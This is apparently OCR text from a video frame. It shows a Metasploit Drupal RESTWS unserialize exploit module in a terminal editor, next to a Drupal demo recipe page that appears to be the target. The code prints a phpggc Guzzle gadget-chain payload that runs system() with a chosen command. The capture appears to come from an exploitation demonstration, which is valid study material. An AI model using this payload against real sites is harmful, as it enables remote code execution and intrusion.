 212 res
213 end
214
215 # phpggc Guzzle/RCE1 system id
216 def phpggc_payload(cmd)
217 (
218 # http://www.phpinternalsbook.com/classes_objects/serialization.html
219 <<~EOF
220 O:24:"GuzzleHttp\\Psr7\\FnStream":2:{
221 s:33:"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods";a:1:{
222 s:5:"close";a:2:{
223 i:0;O:23:"GuzzleHttp\\HandlerStack":3:{
224 s:32:"\u0000GuzzleHttp\\HandlerStack\u0000handler";
225 s:cmd_len:"cmd";
226 s:30:"\u0000GuzzleHttp\\HandlerStack\u0000stack";
227 a:1:{i:0;a:1:{i:0;s:6:"system";}}
228 s:31:"\u0000GuzzleHttp\\HandlerStack\u0000cached";
229 b:0;
230 }
231 i:1;s:7:"resolve";
232 }
233 }
234 s:9:"_fn_close";a:2:{
235 i:0;r:4;
236 i:1;s:7:"resolve";
237 }
238 }
239 EOF
240 ).gsub(/\s+/, '').gsub('cmd_len', cmd.length.to_s).gsub('cmd', cmd)
241 end
242
243 def meth
244 datastore['METHOD'] || 'POST'
modules/exploits/unix/webapp/drupal_restws_unserialize.rb Line:240/266[90%]Col:5Buf:#1[41][0x29]
Search by keyword, ingredient, dish
Search
Log in
umami
Home
Articles
Recipes
Super easy vegetarian pasta bake
A wholesome pasta bake is the ultimate comfort food. This delicious bake is super quick to prepare and an
ideal midweek meal for all the family.
Recipe category: Main course
Tags: Vegetarian Pasta Baked